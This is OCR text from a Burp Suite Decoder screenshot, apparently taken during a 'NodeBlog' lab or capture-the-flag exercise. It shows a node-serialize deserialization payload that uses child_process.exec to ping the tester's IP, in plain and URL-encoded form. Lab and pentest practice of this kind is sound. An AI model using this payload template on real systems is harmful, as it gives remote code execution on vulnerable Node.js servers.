 192.168.100.61 10.10.14.13 10.10.11.139 - NodeBlog
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
{"rce":"_$$ND_FUNC$$_function (){require('child_process').exec('ping -c 1 10.10.14.13', function(error, stdout, stderr) { console.log(stdout) });}()"}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
{"rce":"_$$ND_FUNC$$_function (){require('child_process').exec('ping -c 1 10.10.14.13', function(error, stdout, stderr) { console.log(stdout) });}()"}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%2c%20%73%74%64%65%72%72%29%20%7b%20%63%6f%6e%73%6f%6c%65%2e%6c%6f%67%28%73%74%64%6f%75%74%29%20%7d%29%3b%7d%28%29%22%7d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode